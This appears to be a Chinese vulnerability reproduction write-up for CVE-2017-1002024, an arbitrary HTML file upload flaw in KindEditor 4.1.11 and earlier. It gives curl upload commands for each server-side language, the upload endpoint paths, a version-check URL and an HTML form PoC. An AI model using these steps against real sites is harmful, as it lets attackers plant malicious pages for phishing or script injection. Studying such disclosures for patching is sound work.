(CVE-2017-1002024)Kindeditor <=4.1.11 上传漏洞
一、漏洞简介

漏洞存在于kindeditor编辑器里,你能上传.txt和.html文件,支持php/asp/jsp/asp.net,漏洞存在于小于等于kindeditor4.1.11编辑器中
二、漏洞影响
Kindeditor <=4.1.11
三、复现过程
1
2
3
4
5
6
7
| curl -F"imgFile=@a.html" http://127.0.0.1/kindeditor/php/upload_json.php?dir=file
curl -F"imgFile=@a.html" http://127.0.0.1/kindeditor/asp/upload_json.asp?dir=file
curl -F"imgFile=@a.html" http://127.0.0.1/kindeditor/jsp/upload_json.jsp?dir=file
curl -F"imgFile=@a.html" http://127.0.0.1/kindeditor/aspx/upload_json.aspx?dir=file
```返回值为路径
|
json文件地址
1
2
3
4
5
6
7
| /asp/upload_json.asp
/asp.net/upload_json.ashx
/jsp/upload_json.jsp
/php/upload_json.php
|
上传路径
1
2
3
4
5
6
7
| kindeditor/asp/upload_json.asp?dir=file
kindeditor/asp.net/upload_json.ashx?dir=file
kindeditor/jsp/upload_json.jsp?dir=file
kindeditor/php/upload_json.php?dir=file
|


查看版本信息
1
| http://www.0-sec.org/kindeditor//kindeditor.js
|
构造poc
1
2
3
4
5
6
7
8
9
10
11
|
<html>
<head></head>
<body>
<form name="form" enctype="multipart/form-data" method="post" action="https://xxxxxxxxxxxx/static/school/tool/kindeditor/php/upload_json.php?dir=file">
<input type="file" name="imgFile" />
<input type="submit" value="Submit" />
</form>
</body>
</html>
|
正确的回显

错误的回显